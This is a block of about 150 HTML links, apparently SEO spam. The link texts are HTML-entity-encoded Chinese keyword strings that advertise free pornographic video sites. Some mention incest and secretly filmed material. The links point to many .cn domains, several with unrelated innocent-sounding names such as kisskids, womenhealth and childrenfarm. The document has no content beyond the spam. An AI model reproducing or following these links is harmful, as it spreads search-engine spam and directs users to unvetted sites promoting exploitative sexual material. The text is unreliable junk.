<a href="http://sf999sf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://gxstj.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65A9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://helmx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E0;</a>|
<a href="http://myin.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5165;&#x53E3;</a>|
<a href="http://rxeda.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x65E5;&#x97E9;</a>|
<a href="http://itourxian.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hwallet.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5077;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://sxyate.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://cnlex.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xbssjw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qzdch.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hbdz188.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gafx.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://qlrd.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://aena.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://benevento.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ymxh.org.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x559D;&#x5C3F;</a>|
<a href="http://sunflowermedia.cn" target="_blank">&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://ucmk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gczjisz.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yhve.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;120&#x79D2;</a>|
<a href="http://masa-media.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://gzshf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://igepade.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;6</a>|
<a href="http://eevfjw.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x62CD;&#x56FD;&#x8BED;</a>|
<a href="http://cphzsl.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5987;&#x4F26;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://davqp.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://blofin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://carose.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E8C;</a>|
<a href="http://m0e4.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;2021&#x4E0D;&#x5361;</a>|
<a href="http://ueaq.cn" target="_blank">&#x4EBA;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://19ii.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suyee.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;</a>|
<a href="http://archig.com.cn" target="_blank">&#x4E94;&#x6708;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tailuan.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suplan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://crbue.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://igepade.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://5dapie.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bfnfp.cn" target="_blank">&#x4E9A;&#x6D32;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yk4vugb.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x6708;</a>|
<a href="http://babymama.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8FB9;&#x6253;&#x7535;&#x8BDD;</a>|
<a href="http://globe7.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://77xbs.cn" target="_blank">&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x79C1;&#x4EBA;</a>|
<a href="http://glaa1024.cn" target="_blank">&#x624B;&#x673A;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://ncpzj.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lanxinmp.cn" target="_blank">&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://kao4.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rimq.cn" target="_blank">&#x5973;&#x4EBA;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x723D;30&#x5206;&#x949F;</a>|
<a href="http://sllmy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://fswap.com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://drtim.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://wmqj.com.cn" target="_blank">&#x56FD;&#x4EA7;SUV&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;62</a>|
<a href="http://fujirs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://95168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://qzdch.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://zvo2o.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://y372.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dbcm.com.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://qyic.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4EBA;&#x59BB;</a>|
<a href="http://3fx4.com.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x505A;&#x7230;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7231;&#x8272;&#x6212;</a>|
<a href="http://yuguofang.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://cockpit.com.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yjhcn.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mushroomproducts.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rwwlw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zdjbxnc.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://e9vnscy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kzzt.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://muaw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://bjltrl.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dianyuanups.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://bmc33.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dianlv.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gpmaryt.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjjingchuang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;AV&#x79CB;&#x971E;</a>|
<a href="http://999qb.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daixiangyu.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x4EBA;&#x514D;&#x8D39;&#x6876;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://kbgn.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV</a>|
<a href="http://shgsqy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ovrpb.cn" target="_blank">&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lijingduo.com.cn" target="_blank">&#x97E9;&#x56FD;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://littlebaby.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://szbter.cn" target="_blank">&#x6B27;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://ujzz.cn" target="_blank">&#x8272;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://e-tgyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://seobook.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://maifengwang.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kaessbohrer.com.cn" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mark-fairwhale.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://httpwww.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://amgmedia.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chengxingwm.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://gpjjmc.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fxj888.com.cn" target="_blank">&#x7279;&#x9EC4;&#x505A;&#x53D7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x786C;</a>|
<a href="http://irq.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://forevercouple.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://chainsafe.com.cn" target="_blank">&#x770B;&#x770B;&#x514D;&#x8D39;a&#x4E00;&#x7247;&#x6B27;</a>|
<a href="http://cztongyong.com.cn" target="_blank">&#x4E94;&#x6708;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lzrjd957.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x767D;&#x6D46;</a>|
<a href="http://tailuan.cn" target="_blank">&#x4E45;&#x4E45;AV&#x9AD8;&#x6F6E;AV&#x65E0;&#x7801;AV&#x55B7;&#x5439;</a>|
<a href="http://ashuai.com.cn" target="_blank">&#x5C24;&#x7269;yw193&#x65E0;&#x7801;&#x70B9;&#x51FB;&#x8FDB;&#x5165;</a>|
<a href="http://susu58com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://hwallet.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x97E9;&#x65E5;</a>|
<a href="http://feilibo.cn" target="_blank">&#x719F;&#x5973;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x5185;&#x8C22;&#x543C;&#x53EB;&#x514D;&#x8D39;</a>|
<a href="http://wangrongshuichan.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chi100.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://53600.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://anyixuan.net.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x4E00;&#x5361;</a>|
<a href="http://ntnpjj.cn" target="_blank">&#x4E2D;&#x56FD;&#x9732;&#x8138;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gsc-llc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://guaiguaizhu.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x5A46;&#x4E30;&#x6EE1;BBW</a>|
<a href="http://ruikangtijian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://womenhealth.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://re-dna.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://61xp.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x8272;</a>|
<a href="http://clmusic.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cace-dc.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fanriben.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://childrenfarm.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cnpaint.net.cn" target="_blank">1204&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://kisskids.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x65E5;&#x97E9;91</a>|
<a href="http://n-ejla.com.cn" target="_blank">&#x0430;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntnpjj.cn" target="_blank">3d&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://quanqiugushi.cn" target="_blank">&#x56FD;&#x4EA7;99&#x5728;&#x7EBF; | &#x514D;&#x8D39;</a>|
<a href="http://jxjmb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://kening.org.cn" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://wxbxywy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://uuliu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://webware.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://glhml.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://couldbe.com.cn" target="_blank">&#x4E94;&#x6708;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinbiao-bath.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://igepade.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4EBA;</a>|
<a href="http://zhantao.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x725B;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://unisun.net.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://transworldfinance.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yslama.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>|
<a href="http://fimmu.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://artsonic.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://sf999sf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x65E0;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://ueaq.cn" target="_blank">&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7F51;</a>|
<a href="http://y0231.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;,=&#x533A;</a>|
<a href="http://niubi8.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://sliangyanru.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://dsn168.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x5E94;&#x7528;</a>|
<a href="http://0898mf.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
